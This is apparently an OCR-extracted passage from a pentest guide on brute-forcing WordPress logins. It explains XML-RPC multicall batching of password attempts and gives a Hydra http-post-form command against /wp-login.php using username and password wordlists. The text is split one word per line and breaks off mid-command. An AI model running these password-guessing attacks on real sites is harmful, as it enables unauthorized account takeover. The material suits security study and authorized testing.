
To submit hundreds of attempts in one HTTP request,
build a multicall payload (see
XML-RPC abuse
for the
structure). WPScan does this internally when threads
are high and the wordlist is large; manually, it’s a bigger
payload to construct.
Practical caveat: WordPress 4.4+ limits multicall to ~150
calls per request. Older installs accept much more.
Hydra wordpress module
Hydra supports HTTP form auth directly:
Terminal window
hydra
-L
users.txt
-P
passwords.txt
-t
4
-f
-V
\
target.com
http-post-form
\
'
/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=L